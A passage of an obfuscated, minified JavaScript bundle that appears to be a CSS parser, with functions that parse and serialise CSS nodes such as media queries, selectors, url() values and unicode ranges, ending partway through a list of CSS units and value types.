i,o=null;if(this[n(2934)](Zt),this[n(1477)](),i=this[n(3284)](Et),this[n(1477)](),this[n(1609)]!==Bt){switch(this[n(2934)](Rt),this[n(1477)](),this[n(1609)]){case Lt:o=this[n(848)](1)===jt?this[n(864)]():this[n(529)]();break;case It:o=this[n(2114)]();break;case Et:o=this[n(642)]();break;case Tt:o=this[n(419)]((()=>{const t=n,e=this[t(625)](this[t(2979)],this[t(2130)][t(1823)]);return this[t(1477)](),this[t(2924)](ss)&&this[t(1410)](),e}),(()=>this[n(864)]()));break;default:this[n(1410)](n(2265))}this[n(1477)]()}return this[n(2590)]||this[n(2934)](Bt),{type:n(1659),loc:this[n(2303)](r,this[n(841)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(3169)](Zt,"("),this[n(3169)](Et,e[n(351)]),null!==e[n(2138)]&&(this[n(3169)](Rt,":"),this[n(2991)](e[n(2138)])),this[n(3169)](Bt,")")}const ds=t(1816),hs={kind:String,feature:String,value:[t(2696),t(1760)]};function ms(e,n){const r=t,i=(this[r(3005)][e]||{})[n];return r(2887)!=typeof i&&this[r(1410)](r(1737)+n+"()"),i}function fs(e=t(1156)){const n=t,r=this[n(841)],i=this[n(2778)](),o=ms[n(558)](this,e,i[n(2457)]());this[n(1477)]();const s=this[n(419)]((()=>{const t=n,e=this[t(1911)],r=o[t(558)](this);return!1===this[t(2590)]&&!1===this[t(3140)](e)&&this[t(1410)](),r}),(()=>this[n(442)](null,!1)));return this[n(2590)]||this[n(2934)](Bt),{type:n(1816),loc:this[n(2303)](r,this[n(841)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(3169)](Tt,e[n(2597)]+"("),this[n(2991)](e[n(2138)]),this[n(3169)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2029),xs={kind:String,left:[t(642),t(529),t(2114),t(864),t(625)],leftComparison:String,middle:[t(642),t(529),t(2114),t(864),t(625)],rightComparison:[String,null],right:[t(642),t(529),t(2114),t(864),t(625),null]};function ks(){const e=t;switch(this[e(1477)](),this[e(1609)]){case Lt:return this[e(2924)](gs,this[e(2609)](1))?this[e(864)]():this[e(529)]();case It:return this[e(2114)]();case Et:return this[e(642)]();case Tt:return this[e(419)]((()=>{const t=e,n=this[t(625)](this[t(2979)],this[t(2130)][t(1823)]);return this[t(1477)](),this[t(2924)](gs)&&this[t(1410)](),n}),(()=>this[e(864)]()));default:this[e(1410)](e(2265))}}function As(e){const n=t;if(this[n(1477)](),this[n(2924)](bs)||this[n(2924)](vs)){const t=this[n(389)][this[n(841)]];return this[n(3297)](),this[n(2924)](ws)?(this[n(3297)](),t+"="):t}if(this[n(2924)](ws))return"=";this[n(1410)](n(380)+(e?n(1573):"")+n(2467))}function _s(e=t(1156)){const n=t,r=this[n(841)];this[n(1477)](),this[n(2934)](Zt);const i=ks[n(558)](this),o=As[n(558)](this,n(642)===i[n(1532)]),s=ks[n(558)](this);let a=null,c=null;return this[n(848)](0)!==Bt&&(a=As[n(558)](this),c=ks[n(558)](this)),this[n(1477)](),this[n(2934)](Bt),{type:n(2029),loc:this[n(2303)](r,this[n(841)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3169)](Zt,"("),this[n(2991)](e[n(2430)]),this[n(1851)](e[n(286)]),this[n(2991)](e[n(2958)]),e[n(483)]&&(this[n(1851)](e[n(2313)]),this[n(2991)](e[n(483)])),this[n(3169)](Bt,")")}const Ss=t(625),Ms=t(2887),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(841)],o=this[r(2778)](),s=o[r(2457)]();let a;return a=n[r(2345)](s)?n[s][r(558)](this,n):e[r(558)](this,n),this[r(2590)]||this[r(2934)](Bt),{type:r(625),loc:this[r(2303)](i,this[r(841)]),name:o,children:a}}function Ps(e){const n=t;this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ns=t(2183),Us={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(841)];let i=null;this[n(1609)]===Tt?i=this[n(2778)]():this[n(2934)](Zt);const o=this[n(419)]((()=>{const t=n,e=this[t(1911)],r=this[t(2979)](this[t(2130)][t(1823)]);return!1===this[t(2590)]&&!1===this[t(3140)](e)&&this[t(1410)](),r}),(()=>this[n(975)](this[n(442)](null,!1))));return this[n(2590)]||this[n(2934)](Bt),{type:n(2183),loc:this[n(2303)](r,this[n(841)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2887)]?this[n(3169)](Tt,e[n(2887)]+"("):this[n(3169)](Zt,"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ls=t(3177),Os=t(868),Is={value:String};function Ws(){const e=t,n=this[e(841)];return this[e(2934)](Nt),{type:e(868),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n+1)}}function Fs(e){const n=t;this[n(3169)](Nt,"#"+e[n(2138)])}const Js=t(642),Rs={name:String};function Hs(){const e=t;return{type:e(642),loc:this[e(2303)](this[e(841)],this[e(2499)]),name:this[e(3284)](Et)}}function Ds(e){const n=t;this[n(3169)](Et,e[n(351)])}const qs=t(1881),Vs={name:String};function Zs(){const e=t,n=this[e(841)];return this[e(2934)](Nt),{type:e(1881),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n+1)}}function Bs(e){const n=t;this[n(3169)](jt,"#"+e[n(351)])}const Xs=46,Ys=t(2534),Gs={name:String};function Qs(){const e=t;let n=this[e(841)],r=this[e(3284)](Et);for(;this[e(2924)](Xs);)this[e(2934)](jt),r+="."+this[e(3284)](Et);return{type:e(2534),loc:this[e(2303)](n,this[e(841)]),name:r}}function Ks(e){const n=t;this[n(1851)](e[n(351)])}const $s=t(1303),ta={children:[[t(2534)]]};function ea(){const e=t,n=this[e(997)]();for(this[e(1477)]();!this[e(2590)]&&(n[e(1694)](this[e(2534)]()),this[e(2895)](0)===Dt);)this[e(1477)](),this[e(3297)](),this[e(1477)]();return{type:e(1303),loc:this[e(2804)](n),children:n}}function na(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const ra=t(2370),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3076),null]};function oa(){const e=t,n=this[e(841)];let r=null,i=null,o=null;if(this[e(1477)](),this[e(1609)]===Et&&this[e(2895)](1)!==Zt){const t=this[e(3284)](Et),n=t[e(2457)]();switch(e(2403)===n||e(2406)===n?(this[e(1477)](),r=n,i=this[e(3284)](Et)):i=t,this[e(2895)](0)){case Et:this[e(1477)](),this[e(699)](e(2019)),o=this[e(3076)](e(3329));break;case Xt:case Ht:case Dt:case Mt:break;default:this[e(1410)](e(2473))}}else switch(this[e(1609)]){case Et:case Zt:case Tt:o=this[e(3076)](e(3329));break;case Xt:case Ht:case Mt:break;default:this[e(1410)](e(2473))}return{type:e(2370),loc:this[e(2303)](n,this[e(841)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1051)]?(e[n(1088)]&&this[n(3169)](Et,e[n(1088)]),this[n(3169)](Et,e[n(1051)]),e[n(847)]&&(this[n(3169)](Et,n(2019)),this[n(2991)](e[n(847)]))):e[n(847)]&&this[n(2991)](e[n(847)])}const aa=t(585),ca={children:[[t(2370)]]};function la(){const e=t,n=this[e(997)]();for(this[e(1477)]();!this[e(2590)]&&(n[e(1694)](this[e(2370)]()),this[e(1609)]===Dt);)this[e(3297)]();return{type:e(585),loc:this[e(2804)](n),children:n}}function ua(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const da=38,ha=t(1865),ma={};function fa(){const e=t,n=this[e(841)];return this[e(1021)](da),{type:e(1865),loc:this[e(2303)](n,this[e(841)])}}function pa(){this[t(3169)](jt,"&")}const ga=t(2334),ba={nth:[t(471),t(642)],selector:[t(979),null]};function wa(){const e=t;this[e(1477)]();const n=this[e(841)];let r,i=n,o=null;return r=this[e(2490)](0,e(1625))||this[e(2490)](0,e(1210))?this[e(642)]():this[e(471)](),i=this[e(841)],this[e(1477)](),this[e(2490)](0,"of")&&(this[e(3297)](),o=this[e(979)](),i=this[e(841)]),{type:e(2334),loc:this[e(2303)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2991)](e[n(656)]),null!==e[n(573)]&&(this[n(3169)](Et,"of"),this[n(2991)](e[n(573)]))}const ya=t(529),xa={value:String};function ka(){const e=t;return{type:e(529),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:this[e(3284)](Lt)}}function Aa(e){const n=t;this[n(3169)](Lt,e[n(2138)])}const _a=t(3002),za={value:String};function Sa(){const e=t,n=this[e(841)];return this[e(3297)](),{type:e(3002),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n)}}function Ma(e){const n=t;this[n(1851)](e[n(2138)])}const Ea=t(2046),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(841)];let o=null;return this[r(2934)](Zt),o=e[r(558)](this,n),this[r(2590)]||this[r(2934)](Bt),{type:r(2046),loc:this[r(2303)](i,this[r(841)]),children:o}}function Na(e){const n=t;this[n(3169)](Zt,"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ua=t(2160),Ca={value:String};function ja(){const e=t;return{type:e(2160),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:this[e(2665)](Ot)}}function La(e){const n=t;this[n(3169)](Ot,e[n(2138)]+"%")}const Oa=t(1717),Ia=t(2887),Wa={name:String,children:[[t(442)],null]};function Fa(){const e=t,n=this[e(841)];let r,i,o=null;return this[e(2934)](Rt),this[e(1609)]===Tt?(r=this[e(2778)](),i=r[e(2457)](),this[e(848)](0)==Bt?o=this[e(997)]():hasOwnProperty[e(558)](this[e(849)],i)?(this[e(1477)](),o=this[e(849)][i][e(558)](this),this[e(1477)]()):(o=this[e(997)](),o[e(1694)](this[e(442)](null,!1))),this[e(2934)](Bt)):r=this[e(3284)](Et),{type:e(1717),loc:this[e(2303)](n,this[e(841)]),name:r,children:o}}function Ja(e){const n=t;this[n(3169)](Rt,":"),null===e[n(990)]?this[n(3169)](Et,e[n(351)]):(this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")"))}const Ra=t(2742),Ha=t(2887),Da={name:String,children:[[t(442)],null]};function qa(){const e=t,n=this[e(841)];let r,i,o=null;return this[e(2934)](Rt),this[e(2934)](Rt),this[e(1609)]===Tt?(r=this[e(2778)](),i=r[e(2457)](),this[e(848)](0)==Bt?o=this[e(997)]():hasOwnProperty[e(558)](this[e(849)],i)?(this[e(1477)](),o=this[e(849)][i][e(558)](this),this[e(1477)]()):(o=this[e(997)](),o[e(1694)](this[e(442)](null,!1))),this[e(2934)](Bt)):r=this[e(3284)](Et),{type:e(2742),loc:this[e(2303)](n,this[e(841)]),name:r,children:o}}function Va(e){const n=t;this[n(3169)](Rt,":"),this[n(3169)](Rt,":"),null===e[n(990)]?this[n(3169)](Et,e[n(351)]):(this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")"))}const Za=47;function Ba(){const e=t;switch(this[e(1477)](),this[e(1609)]){case Lt:return this[e(529)]();case Tt:return this[e(625)](this[e(2979)],this[e(2130)][e(1823)]);default:this[e(1410)](e(638))}}const Xa=t(864),Ya={left:[t(529),t(625)],right:[t(529),t(625),null]};function Ga(){const e=t,n=this[e(841)],r=Ba[e(558)](this);let i=null;return this[e(1477)](),this[e(2924)](Za)&&(this[e(1021)](Za),i=Ba[e(558)](this)),{type:e(864),loc:this[e(2303)](n,this[e(841)]),left:r,right:i}}function Qa(e){const n=t;this[n(2991)](e[n(2430)]),this[n(3169)](jt,"/"),e[n(483)]?this[n(2991)](e[n(483)]):this[n(2991)](Lt,1)}function Ka(){const e=t;return this[e(1911)]>0&&this[e(349)](-1)===Wt?this[e(1911)]>1?this[e(3057)](this[e(1911)]-1):this[e(1986)]:this[e(841)]}const $a=t(442),tc={value:String};function ec(e,n){const r=t,i=this[r(3057)](this[r(1911)]);let o;return this[r(3195)](this[r(1911)],e||this[r(3233)]),o=n&&this[r(841)]>i?Ka[r(558)](this):this[r(841)],{type:r(442),loc:this[r(2303)](i,o),value:this[r(591)](i,o)}}function nc(e){const n=t;this[n(1851)](e[n(2138)])}function rc(){const e=t;return this[e(442)](this[e(2888)],!0)}function ic(){const e=t,n=this[e(979)]();return e(442)!==n[e(1532)]&&!1===this[e(2590)]&&this[e(1609)]!==Xt&&this[e(1410)](),n}const oc=t(3168),sc=t(2405),ac={prelude:[t(979),t(442)],block:[t(574)]};function cc(){const e=t,n=this[e(1911)],r=this[e(841)];let i,o;return i=this[e(371)]?this[e(419)](ic,rc):rc[e(558)](this,n),o=this[e(574)](!0),{type:e(3168),loc:this[e(2303)](r,this[e(841)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2991)](e[n(2831)]),this[n(2991)](e[n(2117)])}const uc=t(2397),dc={root:[t(979),t(442),null],limit:[t(979),t(442),null]};function hc(){const e=t;let n=null,r=null;this[e(1477)]();const i=this[e(841)];return this[e(1609)]===Zt&&(this[e(3297)](),this[e(1477)](),n=this[e(419)](this[e(979)],(()=>this[e(442)](!1,!0))),this[e(1477)](),this[e(2934)](Bt)),this[e(848)](0)===Et&&(this[e(1477)](),this[e(699)]("to"),this[e(1477)](),this[e(2934)](Zt),this[e(1477)](),r=this[e(419)](this[e(979)],(()=>this[e(442)](!1,!0))),this[e(1477)](),this[e(2934)](Bt)),{type:e(2397),loc:this[e(2303)](i,this[e(841)]),root:n,limit:r}}function mc(e){const n=t;e[n(1077)]&&(this[n(3169)](Zt,"("),this[n(2991)](e[n(1077)]),this[n(3169)](Bt,")")),e[n(2498)]&&(this[n(3169)](Et,"to"),this[n(3169)](Zt,"("),this[n(2991)](e[n(2498)]),this[n(3169)](Bt,")"))}const fc=t(1760),pc={children:[[t(2918),t(1881),t(2683),t(2770),t(1717),t(2742),t(2204)]]};function gc(){const e=t,n=this[e(2979)](this[e(2130)][e(1760)]);return null===this[e(2703)](n)&&this[e(1410)](e(3315)),{type:e(1760),loc:this[e(2804)](n),children:n}}function bc(e){this[t(990)](e)}const wc=t(979),vc=t(573),yc={children:[[t(1760),t(442)]]};function xc(){const e=t,n=this[e(997)]();for(;!this[e(2590)]&&(n[e(1694)](this[e(1760)]()),this[e(1609)]===Dt);)this[e(3297)]();return{type:e(979),loc:this[e(2804)](n),children:n}}function kc(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1024)],i=e[n(696)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(696)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(696)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1962)](t+1));break}if(i=e[n(696)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(591)](r+1,i))}else 13===i&&10===e[n(696)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1219),Ec={value:String};function Tc(){const e=t;return{type:e(1219),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:Sc(this[e(3284)](Ut))}}function Pc(e){const n=t;this[n(3169)](Ut,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1024)];n++){const s=t[e(696)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1380)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1285)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1285)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2138)]))}const Nc=33;function Uc(){return this[t(442)](null,!1)}const Cc=t(2807),jc=t(2507),Lc={children:[[t(3068),t(3236),t(2671),t(1669),t(3168),t(442)]]};function Oc(){const e=t,n=this[e(841)],r=this[e(997)]();let i;for(;!this[e(2590)];){switch(this[e(1609)]){case Wt:this[e(3297)]();continue;case Gt:if(this[e(696)](this[e(841)]+2)!==Nc){this[e(3297)]();continue}i=this[e(3068)]();break;case Ft:i=this[e(3236)]();break;case Jt:i=this[e(2671)]();break;case Pt:i=this[e(419)](this[e(1669)],Uc);break;default:i=this[e(419)](this[e(3168)],Uc)}r[e(1694)](i)}return{type:e(2807),loc:this[e(2303)](n,this[e(841)]),children:r}}function Ic(e){this[t(990)](e)}const Wc=t(369),Fc={declaration:t(2696)};function Jc(){const e=t,n=this[e(841)];this[e(2934)](Zt),this[e(1477)]();const r=this[e(2696)]();return this[e(2590)]||this[e(2934)](Bt),{type:e(369),loc:this[e(2303)](n,this[e(841)]),declaration:r}}function Rc(e){const n=t;this[n(3169)](Zt,"("),this[n(2991)](e[n(1212)]),this[n(3169)](Bt,")")}const Hc=42,Dc=124;function qc(){const e=t;this[e(1609)]!==Et&&!1===this[e(2924)](Hc)&&this[e(1410)](e(1523)),this[e(3297)]()}const Vc=t(2918),Zc={name:String};function Bc(){const e=t,n=this[e(841)];return this[e(2924)](Dc)?(this[e(3297)](),qc[e(558)](this)):(qc[e(558)](this),this[e(2924)](Dc)&&(this[e(3297)](),qc[e(558)](this))),{type:e(2918),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n)}}function Xc(e){const n=t;this[n(1851)](e[n(351)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(841)]+e;t<this[r(2499)];t++){const o=this[r(696)](t);if(o===Gc&&n&&0!==i)return Kc[r(558)](this,e+i+1,!1),-1;$t(o)||this[r(1410)](n&&0!==i?r(811)+(i<6?r(1334):"")+r(1610):r(i<6?2051:2800),t),++i>6&&this[r(1410)](r(404),t)}return this[r(3297)](),i}function $c(e){const n=t;let r=0;for(;this[n(2924)](Qc);)++r>e&&this[n(1410)](n(2453)),this[n(3297)]()}function tl(e){const n=t;this[n(696)](this[n(841)])!==e&&this[n(1410)](n(e===Yc?2937:811)+n(1610))}function el(){const e=t;let n=0;switch(this[e(1609)]){case Lt:if(n=Kc[e(558)](this,1,!0),this[e(2924)](Qc)){$c[e(558)](this,6-n);break}if(this[e(1609)]===It||this[e(1609)]===Lt){tl[e(558)](this,Gc),Kc[e(558)](this,1,!1);break}break;case It:n=Kc[e(558)](this,1,!0),n>0&&$c[e(558)](this,6-n);break;default:if(this[e(1021)](Yc),this[e(1609)]===Et){n=Kc[e(558)](this,0,!0),n>0&&$c[e(558)](this,6-n);break}if(this[e(2924)](Qc)){this[e(3297)](),$c[e(558)](this,5);break}this[e(1410)](e(3227))}}const nl=t(1518),rl={value:String};function il(){const e=t,n=this[e(841)];return this[e(699)]("u"),el[e(558)](this),{type:e(1518),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n)}}function ol(e){const n=t;this[n(1851)](e[n(2138)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(708),ml={value:String};function fl(){const e=t,n=this[e(841)];let r;switch(this[e(1609)]){case Ct:r=function(t){const n=e,r=t[n(1024)];let i=4,o=t[n(696)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(696)](i));)i++;for(;i<o&&oe(t[n(696)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(696)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1962)](e+1));break}if(i=t[n(696)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(591)](r+1,i))}else 13===i&&10===t[n(696)](e+1)&&e++}else s+=t[e]}return s}(this[e(3284)](Ct));break;case Tt:this[e(993)](this[e(841)],this[e(2499)],e(469))||this[e(1410)](e(1897)),this[e(2934)](Tt),this[e(1477)](),r=Sc(this[e(3284)](Ut)),this[e(1477)](),this[e(2590)]||this[e(2934)](Bt);break;default:this[e(1410)](e(306))}return{type:e(708),loc:this[e(2303)](n,this[e(841)]),value:r}}function pl(e){const n=t;this[n(3169)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1024)];n++){const o=t[e(696)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1380)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1285)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1285)](n),i=!1):r+="�"}return e(469)+r+")"}(e[n(2138)]))}const gl=t(1823),bl={children:[[]]};function wl(){const e=t,n=this[e(841)],r=this[e(2979)](this[e(2130)][e(1823)]);return{type:e(1823),loc:this[e(2303)](n,this[e(841)]),children:r}}function vl(e){this[t(990)](e)}const yl=Object[t(812)]({type:t(1815),loc:null,value:" "}),xl=t(1815),kl={value:String};function Al(){return this[t(2934)](Wt),yl}function _l(e){const n=t;this[n(3169)](Wt,e[n(2138)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1309),t(2073),t(2095),t(1919),t(2554)],units:{angle:[t(1161),t(1057),t(1082),t(2725)],decibel:["db"],flex:["fr"],frequency:["hz",t(817)],length:["cm","mm","q","in","pt","pc","px","em",t(1896),"ex",t(1491),t(1810),t(2511),"ch",t(2792),"ic",t(722),"lh",t(498),"vw",t(2893),t(1508),t(376),"vh",t(2905),t(1871),t(423),"vi",t(936),t(3164),t(3040),"vb",t(3033),t(2247),t(375),t(746),t(2797),t(1399),t(1e3),t(2427),t(367),t(3249),t(862),t(3031),t(599),t(1543),t(679),t(476),t(815)],resolution:[t(1890),t(900),t(885),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1404),"absolute-size":t(2746),"acos()":t(1828),"alpha-value":t(1238),"angle-percentage":t(951),"angular-color-hint":t(3020),"angular-color-stop":t(1874),"angular-color-stop-list":t(1527),"animateable-feature":t(2102),"asin()":t(1362),"atan()":t(2329),"atan2()":t(1112),attachment:t(1146),"attr()":t(516),"attr-matcher":t(1689),"attr-modifier":t(3212),"attribute-selector":t(2188),"auto-repeat":t(2784),"auto-track-list":t(1356),axis:t(1506),"baseline-position":t(3272),"basic-shape":t(3199),"bg-image":t(1514),"bg-layer":t(2298),"bg-position":t(1635),"bg-size":t(2112),"blur()":t(1570),"blend-mode":t(827),box:t(2927),"brightness()":t(1096),"calc()":t(2420),"calc-sum":t(2011),"calc-product":t(1203),"calc-value":t(2757),"calc-constant":t(1034),"cf-final-image":t(1179),"cf-mixing-image":t(1341),"circle()":t(1708),"clamp()":t(587),"class-selector":t(2752),"clip-source":t(1172),color:t(716),"color-stop":t(1785),"color-stop-angle":t(2356),"color-stop-length":t(1157),"color-stop-list":t(2449),"color-interpolation-method":t(1541),combinator:t(1041),"common-lig-values":t(792),"compat-auto":t(2941),"composite-style":t(2594),"compositing-operator":t(3220),"compound-selector":t(2171),"compound-selector-list":t(1982),"complex-selector":t(606),"complex-selector-list":t(2710),"conic-gradient()":t(326),"contextual-alt-values":t(3211),"content-distribution":t(2799),"content-list":t(1547),"content-position":t(3253),"content-replacement":t(791),"contrast()":t(2900),"cos()":t(2435),counter:t(1703),"counter()":t(1885),"counter-name":t(1394),"counter-style":t(475),"counter-style-name":t(1394),"counters()":t(1300),"cross-fade()":t(3084),"cubic-bezier-timing-function":t(887),"deprecated-system-color":t(2663),"discretionary-lig-values":t(2921),"display-box":t(2833),"display-inside":t(956),"display-internal":t(1407),"display-legacy":t(1435),"display-listitem":t(1220),"display-outside":t(2347),"drop-shadow()":t(2363),"east-asian-variant-values":t(3225),"east-asian-width-values":t(2052),"element()":t(3081),"ellipse()":t(1236),"ending-shape":t(809),"env()":t(323),"exp()":t(3098),"explicit-track-list":t(698),"family-name":t(3261),"feature-tag-value":t(2200),"feature-type":t(3219),"feature-value-block":t(1120),"feature-value-block-list":t(1342),"feature-value-declaration":t(1237),"feature-value-declaration-list":t(1313),"feature-value-name":t(1394),"fill-rule":t(797),"filter-function":t(328),"filter-function-list":t(2228),"final-bg-layer":t(1142),"fixed-breadth":t(3129),"fixed-repeat":t(3144),"fixed-size":t(372),"font-stretch-absolute":t(1385),"font-variant-css21":t(3157),"font-weight-absolute":t(1181),"frequency-percentage":t(2690),"general-enclosed":t(1030),"generic-family":t(2434),"generic-name":t(2248),"geometry-box":t(3326),gradient:t(2926),"grayscale()":t(2366),"grid-line":t(1530),"historical-lig-values":t(2641),"hsl()":t(1559),"hsla()":t(984),hue:t(2439),"hue-rotate()":t(2225),"hue-interpolation-method":t(646),"hwb()":t(2170),"hypot()":t(1207),image:t(3303),"image()":t(2649),"image-set()":t(3235),"image-set-option":t(337),"image-src":t(1284),"image-tags":t(2141),"inflexible-breadth":t(1033),"inset()":t(2749),"invert()":t(1560),"keyframes-name":t(1216),"keyframe-block":t(447),"keyframe-block-list":t(735),"keyframe-selector":t(2391),"lab()":t(2279),"layer()":t(729),"layer-name":t(2404),"lch()":t(1244),"leader()":t(1657),"leader-type":t(2903),"length-percentage":t(2600),"light-dark()":t(2292),"line-names":t(2541),"line-name-list":t(1267),"line-style":t(2519),"line-width":t(1747),"linear-color-hint":t(3129),"linear-color-stop":t(2060),"linear-gradient()":t(537),"log()":t(2765),"mask-layer":t(2528),"mask-position":t(2823),"mask-reference":t(1360),"mask-source":t(1172),"masking-mode":t(571),"matrix()":t(2620),"matrix3d()":t(2618),"max()":t(1917),"media-and":t(2349),"media-condition":t(2688),"media-condition-without-or":t(694),"media-feature":t(2392),"media-in-parens":t(2616),"media-not":t(557),"media-or":t(1367),"media-query":t(1440),"media-query-list":t(2176),"media-type":t(339),"mf-boolean":t(478),"mf-name":t(339),"mf-plain":t(3009),"mf-range":t(1089),"mf-value":t(903),"min()":t(2124),"minmax()":t(2066),"mod()":t(2464),"name-repeat":t(1549),"named-color":t(2526),"namespace-prefix":t(339),"ns-prefix":t(307),"number-percentage":t(1238),"numeric-figure-values":t(3331),"numeric-fraction-values":t(1351),"numeric-spacing-values":t(1883),nth:t(2057),"opacity()":t(758),"overflow-position":t(3310),"outline-radius":t(2600),"page-body":t(703),"page-margin-box":t(1437),"page-margin-box-type":t(377),"page-selector-list":t(2214),"page-selector":t(3250),"page-size":t(798),"path()":t(1193),"paint()":t(952),"perspective()":t(968),"polygon()":t(2619),"polar-color-space":t(2455),position:t(2229),"pow()":t(2536),"pseudo-class-selector":t(731),"pseudo-element-selector":t(1357),"pseudo-page":t(2856),quote:t(1804),"radial-gradient()":t(1912),ratio:t(922),"ray()":t(2928),"ray-size":t(1758),"rectangular-color-space":t(1808),"relative-selector":t(396),"relative-selector-list":t(1321),"relative-size":t(726),"rem()":t(2379),"repeat-style":t(754),"repeating-conic-gradient()":t(1315),"repeating-linear-gradient()":t(2505),"repeating-radial-gradient()":t(2939),"reversed-counter-name":t(1195),"rgb()":t(324),"rgba()":t(2020),"rotate()":t(2719),"rotate3d()":t(2014),"rotateX()":t(1555),"rotateY()":t(2282),"rotateZ()":t(3320),"round()":t(303),"rounding-strategy":t(2278),"saturate()":t(3239),"scale()":t(1858),"scale3d()":t(1949),"scaleX()":t(828),"scaleY()":t(398),"scaleZ()":t(2585),"scroll()":t(3059),scroller:t(1748),"self-position":t(2812),"shape-radius":t(2506),"sign()":t(2048),"skew()":t(1475),"skewX()":t(1177),"skewY()":t(840),"sepia()":t(3124),shadow:t(1187),"shadow-t":t(719),shape:t(2787),"shape-box":t(2058),"side-or-corner":t(1645),"sin()":t(2713),"single-animation":t(2560),"single-animation-direction":t(1734),"single-animation-fill-mode":t(325),"single-animation-iteration-count":t(1147),"single-animation-play-state":t(1994),"single-animation-timeline":t(3006),"single-transition":t(2723),"single-transition-property":t(355),size:t(1525),"sqrt()":t(463),"step-position":t(2304),"step-timing-function":t(3229),"subclass-selector":t(663),"supports-condition":t(749),"supports-in-parens":t(777),"supports-feature":t(2512),"supports-decl":t(503),"supports-selector-fn":t(1550),symbol:t(412),"system-color":t(789),"tan()":t(2766),target:t(3064),"target-counter()":t(914),"target-counters()":t(1988),"target-text()":t(335),"time-percentage":t(686),"timeline-range-name":t(3066),"easing-function":t(926),"track-breadth":t(1324),"track-list":t(2116),"track-repeat":t(950),"track-size":t(1106),"transform-function":t(2682),"transform-list":t(1343),"transition-behavior-value":t(1754),"translate()":t(1166),"translate3d()":t(2482),"translateX()":t(2377),"translateY()":t(2142),"translateZ()":t(2983),"type-or-unit":t(2022),"type-selector":t(1733),"var()":t(1773),"view()":t(2179),"viewport-length":t(2871),"visual-box":t(3052),"wq-name":t(704),"-legacy-gradient":t(563),"-legacy-linear-gradient":t(2694),"-legacy-repeating-linear-gradient":t(1622),"-legacy-linear-gradient-arguments":t(2008),"-legacy-radial-gradient":t(1329),"-legacy-repeating-radial-gradient":t(2612),"-legacy-radial-gradient-arguments":t(2451),"-legacy-radial-gradient-size":t(3268),"-legacy-radial-gradient-shape":t(809),"-non-standard-font":t(2802),"-non-standard-color":t(3294),"-non-standard-image-rendering":t(730),"-non-standard-overflow":t(1789),"-non-standard-size":t(1775),"-webkit-gradient()":t(2067),"-webkit-gradient-color-stop":t(1505),"-webkit-gradient-point":t(2836),"-webkit-gradient-radius":t(2600),"-webkit-gradient-type":t(2995),"-webkit-mask-box-repeat":t(1818),"-ms-filter-function-list":t(844),"-ms-filter-function":t(2198),"-ms-filter-function-progid":t(525),"-ms-filter-function-legacy":t(1936),"absolute-color-base":t(1927),"absolute-color-function":t(1420),age:t(2474),"anchor-name":t(2771),"attr-name":t(831),"attr-fallback":t(1504),"bg-clip":t(2268),bottom:t(1908),"container-name":t(1394),"container-condition":t(2944),"coord-box":t(2789),"generic-voice":t(741),gender:t(1793),"generic-script-specific":t(1787),"generic-complete":t(1006),"generic-incomplete":t(1438),"-non-standard-generic-family":t(665),left:t(1908),"color-base":t(1338),"color-function":t(1420),"device-cmyk()":t(2908),"legacy-device-cmyk-syntax":t(1910),"modern-device-cmyk-syntax":t(1848),"cmyk-component":t(2266),"color-mix()":t(2086),"color-space":t(1165),"custom-color-space":t(